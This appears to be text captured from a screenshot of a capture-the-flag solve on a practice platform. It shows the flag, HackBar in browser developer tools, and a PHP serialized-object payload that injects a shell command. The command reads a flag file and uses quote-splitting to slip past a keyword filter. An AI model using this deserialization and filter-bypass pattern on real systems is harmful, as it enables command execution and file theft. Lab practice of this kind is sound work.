 flag{568a3d76-6ae1-4d71-a34d-975c25befdd5}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other H
Load URL
http://334267b3-d5d4-403d-89d0-5bcb34b4511b.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
payload=O:7:"minipop":2:{s:4:"code";s:29:"cat /flag_is_h3eeere| te""e 3";s:13:"qwejaskdjnlka";O:7:"minipop":2:{s:4:"code";s:29:"cat /flag_is_h3eeere| te""e
3";s:13:"qwejaskdjnlka";N;}}